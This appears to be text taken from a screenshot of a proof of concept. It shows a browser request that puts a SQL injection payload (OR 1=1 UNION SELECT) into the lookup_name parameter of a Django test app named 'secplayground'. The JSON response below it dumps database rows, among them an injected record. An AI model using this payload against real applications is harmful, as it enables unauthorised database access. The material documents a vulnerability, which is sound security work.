 Not secure | 35.240.166.185/test/extract/?lookup_name=year%20FROM%20start_datetime))%20OR%201=1%20UNION%20SELECT%
{"res": "[{\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-05-03T00:00:00\", \"start_da
\"2015-05-10T00:00:00\", \"end_time\": \"2022-07-29T09:48:50\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\":
\"end_datetime\": \"2015-05-10T00:00:00\", \"end_date\": \"2015-05-10T00:00:00\", \"end_time\": \"2022-07-29T10:01:08\"}}, {\"model\":
15T00:00:00\", \"start_time\": \"2022-07-29T10:16:23\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00
{\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:17:41\", \"end_
\"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:
\"end_time\": \"2022-07-29T10:19:08\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"20
02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:19:54\"}}, {\"model\": \"secplayground.experiment\
\"2022-07-29T10:19:59\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T
\"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:22:29\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_dat
\"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:22:4
{\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"20
02T00:00:00\", \"end_time\": \"2022-07-29T10:24:17\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_d
\"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:26:54\"}}, {\"model\":
15T00:00:00\", \"start_time\": \"2022-07-29T10:33:23\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00
{\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:35:34\", \"end_
\"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:
\"end_time\": \"2022-07-29T10:35:39\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"20
02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:35:44\"}}, {\"model\": \"secplayground.experiment\
\"2022-07-29T11:05:52\", \"end_datetime\": \"2015-05-10T00:00:00\", \"end_date\": \"2015-05-10T00:00:00\", \"end_time\": \"2022-07-29T
\"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T11:40:04\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_dat
\"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T11:49:0
{\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"20
02T00:00:00\", \"end_time\": \"2022-07-29T11:58:38\"}}, {\"model\": \"secplayground.experiment\", \"pk\": \"AAA\", \"fields\": {\"star
\"end_datetime\": \"2022-07-29T11:58:38\", \"end_date\": \"2022-07-29T11:58:38\", \"end_time\": \"2022-07-29T11:58:38\"}}]"}